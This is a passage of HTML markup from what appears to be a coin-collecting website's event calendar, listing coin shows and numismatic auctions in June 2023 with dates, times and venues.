		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2735" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-knoxville-13/">USA-Knoxville</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/rothchild-catering-conference-center/">Rothchild Catering &amp; Conference Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Knoxville Coin and Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-knoxville-13/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2605" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-duisburg-12/">D-Duisburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/glueckauf-halle-duisburg-hochheide/">Glückauf-Halle Duisburg-Hochheide</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzbörse der Grafschafter Münzfreunde Moers e.V.; Eintritt 3€
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-duisburg-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2738" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-peotone-6/">USA-Peotone</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/will-county-fairgrounds/">Will County Fairgrounds</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Peotone Coin & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-peotone-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2844" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-20/">E-Madrid, Cayón Numismática</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 411: Ancient, Spanish and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-20/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2739" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-concord-3/">USA-Concord</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.06.2023 - 10.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/concord-plaza-hotel/">Concord Plaza Hotel</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Concord California Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-concord-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2873" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-gahanna-kolbe-fanning-4/">USA-Gahanna, Kolbe &#038; Fanning</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">10</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					10.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 167: Numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-gahanna-kolbe-fanning-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2742" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-indianapolis-14/">USA-Indianapolis</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/knights-of-columbus/">Knights of Columbus</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				71st Street Coin and Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-indianapolis-14/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2743" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-countryside-11/">USA-Countryside</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/operating-engineers-local-150-union-hall/">Operating Engineers Local 150 Union Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				West Suburban Coin + Collectibles Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-countryside-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2876" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-munich-solidus-15/">D-Munich, Solidus</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">13</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					13.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 120: Ancient, Medieval, German, Islamic and World coins and numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-munich-solidus-15/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2879" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lancaster-cng-25/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">14</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					14.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 540: Ancient, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lancaster-cng-25/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2746" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-buena-park-4/">USA-Buena Park</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">17</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					17.06.2023 - 18.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 17:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/retail-clerks-hall/">Retail Clerk’s Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Buena Park Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-buena-park-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2880" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-18/">GB-London, Naville Numismatics</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">18</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 82: Ancient, Medieval and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/gb-london-naville-numismatics-18/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2750" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-fairfield-14/">USA-Fairfield</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">18</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/double-tree-by-hilton/">Double Tree by Hilton</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Fairfield New Jersey Sunday Stamp & Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-fairfield-14/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2751" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-liverpool-3/">USA-Liverpool</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">19</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					19.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/holiday-inn-suites-6/">Holiday Inn &amp; Suites</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Onondaga Numismatic Association Coin & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-liverpool-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2839" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/">D-Osnabrück, Fritz Rudolf Künker</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">20</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					20.06.2023 - 22.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 387-388: German, Medieval, Swedish and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2887" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/">HK-Hong Kong, Heritage Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">21</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					21.06.2023 - 23.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 3108: World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2883" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/">D-Osnabrück, Fritz Rudolf Künker</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">23</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					23.06.2023 - 24.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 389-390: Ancient, German and World coins, medals and numismatic literature

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2888" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/">D-Tönisvorst, Münzen Gut-Lynt</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.06.2023 - 25.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
